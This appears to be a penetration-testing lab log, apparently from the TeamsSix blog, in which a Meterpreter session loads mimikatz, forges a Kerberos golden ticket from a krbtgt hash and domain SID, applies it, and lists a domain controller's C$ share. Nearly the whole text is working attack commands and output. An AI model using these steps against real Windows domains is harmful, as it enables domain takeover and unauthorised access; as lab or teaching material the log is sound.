 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d teamssix.com -k d685b9c4fa2d318a9943ed68948af087 -s
S-1-5-21-284927032-1122706408-2778656994 -u administrator -t /root/administrator.ticket
[+] Golden Kerberos ticket written to /root/administrator.ticket
meterpreter > kerberos_ticket_use /root/administrator.ticket
[*] Using Kerberos ticket stored in /root/administrator.ticket, 1864 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.1165]
(c) Microsoft Corporation����������Ȩ��
C:\Users\test.TEAMSSIX\Desktop>dir \\dc\c$
dir \\dc\c$
 ���� \\dc\c$ �еľ�û�б�ǩ��
 ������к��� 8231-1ACA
 \\dc\c$ ��Ŀ¼
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
               1 ���ļ�        509,264 ��
               6 ��Ŀ¼ 73,554,223,104 ������
公众号：TeamsSix
teamssix.com